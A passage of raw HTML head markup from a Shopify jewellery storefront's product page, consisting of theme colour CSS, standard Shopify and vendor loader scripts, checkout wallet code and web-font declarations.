    }.shopify-section:has(.section-spacing.color-scheme--bg-4eb0cae4f0cd14e0cabc2a5a913af84b) + .shopify-section:has(.section-spacing.color-scheme--bg-4eb0cae4f0cd14e0cabc2a5a913af84b:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-c2fa342a-be53-4a24-b2f7-3523931ba151 {
      /* Color settings */--accent: 187 157 123;
      --text-color: 255 255 255;
      --background: 0 0 0 / 1.0;
      --background-without-opacity: 0 0 0;
      --background-gradient: ;--border-color: 38 38 38;/* Button colors */
      --button-background: 187 157 123;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 187 157 123;
      --circle-button-text-color: 255 255 255;
    }.shopify-section:has(.section-spacing.color-scheme--bg-77e774e6cc4d94d6a32f6256f02d9552) + .shopify-section:has(.section-spacing.color-scheme--bg-77e774e6cc4d94d6a32f6256f02d9552:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-f3460c42-b32c-4dc9-97cc-da643de5f4ab {
      /* Color settings */--accent: 187 157 123;
      --text-color: 255 255 255;
      --background: 28 28 28 / 1.0;
      --background-without-opacity: 28 28 28;
      --background-gradient: ;--border-color: 62 62 62;/* Button colors */
      --button-background: 187 157 123;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 187 157 123;
      --circle-button-text-color: 255 255 255;
    }.shopify-section:has(.section-spacing.color-scheme--bg-c1f8cb21047e4797e94d0969dc5d1e44) + .shopify-section:has(.section-spacing.color-scheme--bg-c1f8cb21047e4797e94d0969dc5d1e44:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-57854770-5a67-478e-8fcb-44897433ff4f {
      /* Color settings */--accent: 255 255 255;
      --text-color: 255 255 255;
      --background: 206 32 41 / 1.0;
      --background-without-opacity: 206 32 41;
      --background-gradient: ;--border-color: 213 65 73;/* Button colors */
      --button-background: 255 255 255;
      --button-text-color: 187 157 123;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 187 157 123;
    }.shopify-section:has(.section-spacing.color-scheme--bg-6d056799fffa331a733ed35d082773e4) + .shopify-section:has(.section-spacing.color-scheme--bg-6d056799fffa331a733ed35d082773e4:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-55e0c9ec-5eb9-4041-8088-82e1541d1a38 {
      /* Color settings */--accent: 0 0 0;
      --text-color: 250 249 246;
      --background: 139 0 0 / 1.0;
      --background-without-opacity: 139 0 0;
      --background-gradient: ;--border-color: 156 37 37;/* Button colors */
      --button-background: 0 0 0;
      --button-text-color: 250 249 246;

      /* Circled buttons */
      --circle-button-background: 0 0 0;
      --circle-button-text-color: 255 255 255;
    }.shopify-section:has(.section-spacing.color-scheme--bg-7d84c3a9ba8012e1aaea6ef217ce500a) + .shopify-section:has(.section-spacing.color-scheme--bg-7d84c3a9ba8012e1aaea6ef217ce500a:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-fdc9bdc9-2233-4010-9c4f-f0e38773084a {
      /* Color settings */--accent: 187 157 123;
      --text-color: 1 1 1;
      --background: 226 226 226 / 1.0;
      --background-without-opacity: 226 226 226;
      --background-gradient: ;--border-color: 192 192 192;/* Button colors */
      --button-background: 187 157 123;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 187 157 123;
      --circle-button-text-color: 255 255 255;
    }.shopify-section:has(.section-spacing.color-scheme--bg-f9520436bf2e3603b278956e3294e0fd) + .shopify-section:has(.section-spacing.color-scheme--bg-f9520436bf2e3603b278956e3294e0fd:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-4e0b4cc7-b7c6-46bd-8f76-91770a3490f7 {
      /* Color settings */--accent: 187 157 123;
      --text-color: 239 239 239;
      --background: 18 18 18 / 1.0;
      --background-without-opacity: 18 18 18;
      --background-gradient: ;--border-color: 51 51 51;/* Button colors */
      --button-background: 187 157 123;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 0 0 0;
      --circle-button-text-color: 255 255 255;
    }.shopify-section:has(.section-spacing.color-scheme--bg-44bab0ee542a7a891f00da953ef7edfe) + .shopify-section:has(.section-spacing.color-scheme--bg-44bab0ee542a7a891f00da953ef7edfe:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--dialog {
      /* Color settings */--accent: 1 1 1;
      --text-color: 28 28 28;
      --background: 255 255 255 / 1.0;
      --background-without-opacity: 255 255 255;
      --background-gradient: ;--border-color: 221 221 221;/* Button colors */
      --button-background: 1 1 1;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }
</style><script>
  document.documentElement.classList.replace('no-js', 'js');

  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      showPageTransition: false,
      pageType: "product",
      moneyFormat: "{{amount_no_decimals}} USD",
      moneyWithCurrencyFormat: "{{amount_no_decimals}} USD",
      currencyCodeEnabled: false,
      cartType: "drawer",
      staggerMenuApparition: false
    },

    strings: {
      addToCartButton: "Add to cart",
      soldOutButton: "Sold out",
      preOrderButton: "Pre-order",
      unavailableButton: "Unavailable",
      addedToCart: "Added to your cart!",
      closeGallery: "Close gallery",
      zoomGallery: "Zoom picture",
      errorGallery: "Image cannot be loaded",
      soldOutBadge: "Sold out",
      discountBadge: "Save @@",
      sku: "SKU:",
      shippingEstimatorNoResults: "Sorry, we do not ship to your address.",
      shippingEstimatorOneResult: "There is one shipping rate for your address:",
      shippingEstimatorMultipleResults: "There are several shipping rates for your address:",
      shippingEstimatorError: "One or more error occurred while retrieving shipping rates:",
      next: "Next",
      previous: "Previous"
    },

    mediaQueries: {
      'sm': 'screen and (min-width: 700px)',
      'md': 'screen and (min-width: 1000px)',
      'lg': 'screen and (min-width: 1150px)',
      'xl': 'screen and (min-width: 1400px)',
      '2xl': 'screen and (min-width: 1600px)',
      'sm-max': 'screen and (max-width: 699px)',
      'md-max': 'screen and (max-width: 999px)',
      'lg-max': 'screen and (max-width: 1149px)',
      'xl-max': 'screen and (max-width: 1399px)',
      '2xl-max': 'screen and (max-width: 1599px)',
      'motion-safe': '(prefers-reduced-motion: no-preference)',
      'motion-reduce': '(prefers-reduced-motion: reduce)',
      'supports-hover': 'screen and (pointer: fine)',
      'supports-touch': 'screen and (hover: none)'
    }
  };</script>
      <script src="//aurumbrothers.com/cdn/shop/t/266/assets/prefetch.js?v=70033024131139275121753718309" type="text/javascript"></script>
    
<script>
      if (!(HTMLScriptElement.supports && HTMLScriptElement.supports('importmap'))) {
        const importMapPolyfill = document.createElement('script');
        importMapPolyfill.async = true;
        importMapPolyfill.src = "//aurumbrothers.com/cdn/shop/t/266/assets/es-module-shims.min.js?v=46445230004644522171753718309";

        document.head.appendChild(importMapPolyfill);
      }
    </script>

    <script type="importmap">{
        "imports": {
          "vendor": "//aurumbrothers.com/cdn/shop/t/266/assets/vendor.min.js?v=180270185114800816751753718309",
          "theme": "//aurumbrothers.com/cdn/shop/t/266/assets/theme.js?v=2917640849033509971765446349",
          "photoswipe": "//aurumbrothers.com/cdn/shop/t/266/assets/photoswipe.min.js?v=20290624223189769891753718309"
        }
      }
    </script>

    <script src="//aurumbrothers.com/cdn/shop/t/266/assets/vendor.min.js?v=180270185114800816751753718309" type="module"></script>
    <script src="//aurumbrothers.com/cdn/shop/t/266/assets/theme.js?v=2917640849033509971765446349" type="module"></script>
    <script src="//aurumbrothers.com/cdn/shop/t/266/assets/jquery.js?v=108542011465725933231753718309}"></script>
    <script src="//aurumbrothers.com/cdn/shop/t/266/assets/skb-custom.js?v=24718288906094702041753718309}"></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="YOpmI0HR9vGuOAyyLAffkj31M0VjoZaaqo2eH3IAFps">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/7582647/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="5bf62d5d668148350fc3f3ce82f7ba52">
<meta id="in-context-paypal-metadata" data-shop-id="7582647" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://aurumbrothers.com/products/copy-of-hematite-bronze-bracelet-xi">
<link rel="alternate" hreflang="en" href="https://aurumbrothers.com/products/copy-of-hematite-bronze-bracelet-xi">
<link rel="alternate" hreflang="en-DE" href="https://aurumbrothers.de/products/copy-of-hematite-bronze-bracelet-xi">
<link rel="alternate" hreflang="en-ES" href="https://aurumbrothers.es/products/copy-of-hematite-bronze-bracelet-xi">
<link rel="alternate" hreflang="en-GB" href="https://aurumbrothers.uk/products/copy-of-hematite-bronze-bracelet-xi">
<link rel="alternate" type="application/json+oembed" href="https://aurumbrothers.com/products/copy-of-hematite-bronze-bracelet-xi.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=7582647" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":7582647,"countryCode":"NL","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/7582647","merchantName":"Aurum Brothers","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Aurum Brothers","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"5bf62d5d668148350fc3f3ce82f7ba52","betas":["rich-media-storefront-analytics"],"domain":"aurumbrothers.com","predictiveSearch":true,"shopId":7582647,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "aurum-brothers.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Menu new","id":182729867647,"schema_name":"Prestige","schema_version":"9.0.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "aurumbrothers.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//aurumbrothers.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//aurumbrothers.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//aurumbrothers.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//aurumbrothers.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DJczDl9f.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BzwGC0Wi.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BS26ThXS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DthCPNIO.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-button":["modules/v2/client.shop-button_D_JX508o.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DFwWcvrS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_tEhgP2F9.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"pay-button":["modules/v2/client.pay-button_BuNmcIr_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DrjXSI53.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_TlVCiykN.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_C5D3XtBb.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_8TC_1FUY.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C0Oh2ljF.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Cq0gfm7I.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-login":["modules/v2/client.shop-login_BmtnoEUo.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BHOWV7U_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/searchanise-ef84.kxcdn.com\/widgets\/shopify\/init.js?a=5z9q3p3O0D\u0026shop=aurum-brothers.myshopify.com","https:\/\/edge.personalizer.io\/storefront\/2.0.0\/js\/shopify\/storefront.min.js?key=6docd-b1zbr5knp8q4w1x6fr-vtkt0\u0026shop=aurum-brothers.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":7582647,"offset":3600,"reqid":"1c61e631-b607-4c5a-a0b4-1e2f205b49a1-1768864568","pageurl":"aurumbrothers.com\/products\/copy-of-hematite-bronze-bracelet-xi","u":"e8b39a0131ef","p":"product","rtyp":"product","rid":8620483051855};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//aurumbrothers.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//aurumbrothers.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://aurumbrothers.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://aurumbrothers.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://aurumbrothers.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<link href="//aurumbrothers.com/cdn/shop/t/266/assets/theme.css?v=124133256798236752391767626181" rel="stylesheet" type="text/css" media="all" /><link href="//aurumbrothers.com/cdn/shop/t/266/assets/custom.css?v=94446064291945386861761912082" rel="stylesheet" type="text/css" media="all" /><style>
        /* CSS crítico para evitar FOUC - Product Page Mobile */
        @media only screen and (max-width: 767px) {
          .product-info {
            margin-top: -45px;
            padding: 0px !important;
          }
        }

        @media (max-width: 768px) {
          .product-title {
            display: block;
          }

          .text-subdued {
            display: block;
          }

          .product-gallery {
            max-width: 100% !important;
            width: 100% !important;
            margin: 0 auto;
          }

          .product-info .price-list {
            margin-top: 0 !important;
          }

          .h4 {
            text-align: left !important;
            font-size: 1.2rem;
            margin-top: -10px;
          }
        }

        @media screen and (max-width: 699px) {
          .product-info--center :is(.badge-list, .price-list, .rating-badge) {
            justify-content: left;
          }
        }

        .product-title {
          margin-bottom: 4px;
        }

        .klaviyo-star-rating-widget {
          display: flex;
          justify-content: flex-start;
        }
      .hidden-op{
      visibility: hidden;
      }
    </style>
    <!-- Gem_Page_Header_Script -->
    <!-- "snippets/gem-app-header-scripts.liquid" was not rendered, the associated app was uninstalled -->
    <!-- End_Gem_Page_Header_Script -->
    
      <style type="text/css" id="beae-global-theme-style">/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
